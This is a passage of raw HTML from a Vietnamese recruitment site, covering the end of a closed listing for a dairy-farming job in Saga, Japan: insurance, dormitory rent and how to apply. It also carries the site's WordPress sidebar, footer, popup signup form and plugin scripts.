</tr>
<tr style="text-align: justify;">
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Bảo hiểm xã hội&quot;}"><span style="color: #000000;">Bảo hiểm xã hội</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Có&quot;}"><span style="color: #000000;">Được trang bị đầy đủ bảo hiểm xã hội (bảo hiểm niên kim phúc lợi, bảo hiểm y tế, bảo hiểm bồi thường tai nạn lao động, bảo hiểm việc làm)</span></td>
</tr>
<tr>
<td style="width: 24.8985%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;KTX&quot;}"><span style="color: #000000;">Nhà ở/KTX</span></td>
<td style="width: 74.8309%;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;・Phí ký túc xá: 20.000 yên mỗi tháng (bao gồm cả tiền điện nước)\n・Vị trí của ký túc xá về cơ bản là gần nơi làm việc\n・Ở mỗi địa điểm phái cử đều có ký túc xá và chi phí đồng nhất là 20.000 yên nên bạn có thể yên tâm làm việc.&quot;}"><span style="color: #000000;">・Nhà lắp ghép: Thuê 15.000 yên (chi phí nước và wifi do công ty chịu)</span><br />
<span style="color: #000000;">・Nhà xây mới: Thuê 20.000 yên (chi phí nước và wifi do công ty chịu)</span></td>
</tr>
</tbody>
</table>
<p><strong style="color: #008000; font-size: 23.04px;">II. CÁCH THỨC ỨNG TUYỂN</strong></p>
<p><span style="color: #000000;"><strong>Số vòng phỏng vấn:</strong> 1 vòng</span><br />
<span style="color: #000000;"><strong>Hình thức phỏng vấn:</strong> Online</span></p>
<p><span style="color: #000000;">Vui lòng liên hệ <strong>Global Engineer</strong> theo hotline <strong>0961 275 006</strong> hoặc điền theo form dưới đây để biết thêm thông tin chi tiết.</span></p>
[ninja_form id=6]

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%5BTokutei-NN190886%5D%20Ch%C4%83n%20nu%C3%B4i%20b%C3%B2%20s%E1%BB%AFa%20t%E1%BA%A1i%20Saga%20%28%C4%90%C3%B3ng%29 - https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%5BTokutei-NN190886%5D%20Ch%C4%83n%20nu%C3%B4i%20b%C3%B2%20s%E1%BB%AFa%20t%E1%BA%A1i%20Saga%20%28%C4%90%C3%B3ng%29&amp;body=Check%20this%20out:%20https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/&amp;media=https://kysudinhat.com/wp-content/uploads/2021/06/tokutei-nong-nghiep.jpg&amp;description=%5BTokutei-NN190886%5D%20Ch%C4%83n%20nu%C3%B4i%20b%C3%B2%20s%E1%BB%AFa%20t%E1%BA%A1i%20Saga%20%28%C4%90%C3%B3ng%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/&title=%5BTokutei-NN190886%5D%20Ch%C4%83n%20nu%C3%B4i%20b%C3%B2%20s%E1%BB%AFa%20t%E1%BA%A1i%20Saga%20%28%C4%90%C3%B3ng%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in . Bookmark the <a href="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" title="Permalink to [Tokutei-NN190886] Chăn nuôi bò sữa tại Saga (Đóng)" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Admin				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://kysudinhat.com/viec_lam/tokutei-nn190885-nong-nghiep-trong-trot/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> [Tokutei-NN190885] Nông nghiệp trồng trọt (Đóng)</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://kysudinhat.com/viec_lam/tokutei-dd190887-nhan-vien-cham-soc-tai-hyogo/" rel="next">[Tokutei-DD190887] Nhân viên chăm sóc tại Hyogo (Đóng) <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-1897 -->




<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="http://kysudinhat.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/10/tinh-kanagawa-va-nhung-dieu-ban-can-biet-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/tat-tan-tat-ve-tinh-kanagawa/" title="Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết">Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/10/ky-su-xay-dung-nhat-ban-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/ky-su-xay-dung-nhat-ban/" title="Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện">Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/09/Tien-Nenkin-la-gi-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/tien-nenkin-la-gi/" title="Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền">Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/06/ky-su-thiet-ke-CAD-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/co-hoi-phat-trien-ky-su-thiet-ke-cad/" title="Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển">Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/06/ky-su-lap-trinh-nhung-tai-Nhat-Ban-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/co-hoi-phat-trien-nghe-lap-trinh-nhung/" title="Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn">Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://kysudinhat.com/category/cau-chuyen-thanh-cong/">Câu chuyện thành công</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kysudinhat.com/category/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kysudinhat.com/category/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>GLOBAL ENGINEER</strong></p>
<p>Trụ sở chính &#8211; Việt Nam: Tầng 1, Tòa Web 3 Tower, số 15 ngõ 4 Duy Tân, Cầu Giấy, Hà Nội</p>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>Email:</strong> admin@kysudinhat.com<br />
<strong>Hotline:</strong> 096.110.6466<br />
<strong>Website:</strong> kysudinhat.com</p>
</div>
		</div><div id="block-3" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <strong>COPYRIGHT ©  GLOBAL ENGINEER 2020</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://kysudinhat.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="http://kysudinhat.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://kysudinhat.com/viec-lam/" class="nav-top-link">Việc làm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://kysudinhat.com/tai-ho-so/" class="nav-top-link">Tải hồ sơ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#" class="nav-top-link">Hướng nghiệp</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://kysudinhat.com/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://kysudinhat.com/cau-chuyen-thanh-cong/">Câu chuyện thành công</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://kysudinhat.com/tin-tuc-su-kien/">Tin tức – sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://kysudinhat.com/ve-chung-toi/" class="nav-top-link">Về chúng tôi</a></li>
<li class="lang-item lang-item-21 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-597-vi"><a href="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-597-en"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-2248" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2235 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:2248,&quot;slug&quot;:&quot;dang-ky-tu-van-job-ky-su-di-nhat&quot;,&quot;theme_id&quot;:2235,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2248&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;3 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2248&quot;],&quot;delay&quot;:&quot;30500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2248" class="pum-container popmake theme-2235 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2249 size-large" src="http://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg" alt="test" width="1020" height="533" srcset="https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg 1024w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-300x157.jpg 300w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-768x401.jpg 768w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1536x802.jpg 1536w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-2048x1069.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></p>
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2722"><form id="wpforms-form-2722" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2722" method="post" enctype="multipart/form-data" action="/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/" data-token="6007a26a0151040d21450cc2b6a77d87" data-token-time="1768513363"><noscript class="wpforms-error-noscript">Vui lòng bật JavaScript trong trình duyệt của bạn để hoàn thành Form này.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Vui lòng bật JavaScript trong trình duyệt của bạn để hoàn thành Form này.</div><div class="wpforms-field-container"><div id="wpforms-2722-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2722-field_1">Họ và tên của bạn/ Full name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" aria-errormessage="wpforms-2722-field_1-error" required></div><div id="wpforms-2722-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2722-field_2">Email bạn sử dụng? / Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2722-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-2722-field_2-error" required></div><div id="wpforms-2722-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2722-field_3">SĐT liên lạc của bạn? / Your phone number? <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2722-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="SĐT liên lạc của bạn? / Your phone number?" aria-errormessage="wpforms-2722-field_3-error" required></div><div id="wpforms-2722-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-2722-field_4">Thành phố hiện tại / Current city <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" aria-errormessage="wpforms-2722-field_4-error" required></div><div id="wpforms-2722-field_5-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="5"><label class="wpforms-field-label" for="wpforms-2722-field_5">Trình độ học vấn/ Education Level <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required="required"><option value="Trên đại học/ Master" >Trên đại học/ Master</option><option value="Đại học/ University" >Đại học/ University</option><option value="Cao đẳng/ College" >Cao đẳng/ College</option><option value="THPT/ High school" >THPT/ High school</option><option value="Khác/Others" >Khác/Others</option></select></div><div id="wpforms-2722-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-2722-field_6">Năng lực tiếng Nhật/ Japanese language proficiency <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="N5" >N5</option><option value="N4" >N4</option><option value="N3" >N3</option><option value="N2" >N2</option><option value="N1" >N1</option><option value="Chưa học/ None" >Chưa học/ None</option></select></div>		<div id="wpforms-2722-field_7-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="7"
			>
			<label class="wpforms-field-label" for="wpforms-2722-field_7" >Education dẫn Message</label>
			<input type="text" id="wpforms-2722-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" >
		</div>
		<div id="wpforms-2722-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-2722-field_9">Nội dung thông điệp/ Message content <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_9" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][9]" aria-errormessage="wpforms-2722-field_9-error" required></div><div id="wpforms-2722-field_8-container" class="wpforms-field wpforms-field-hidden" data-field-id="8"><input type="hidden" id="wpforms-2722-field_8" name="wpforms[fields][8]" value="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/"></div><script>
				( function() {
					const style = document.createElement( 'style' );

					style.appendChild( document.createTextNode( '#wpforms-2722-field_7-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2722-field_7-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2722-field_7-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2722"><input type="hidden" name="page_title" value="[Tokutei-NN190886] Chăn nuôi bò sữa tại Saga (Đóng)"><input type="hidden" name="page_url" value="https://kysudinhat.com/viec_lam/tokutei-nn190886-chan-nuoi-bo-sua-tai-saga/"><input type="hidden" name="page_id" value="1897"><input type="hidden" name="wpforms[post_id]" value="1897"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2722" class="wpforms-submit" data-alt-text="Đang gửi..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Đang tải"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"cbe444f3e6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","lang":"vi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
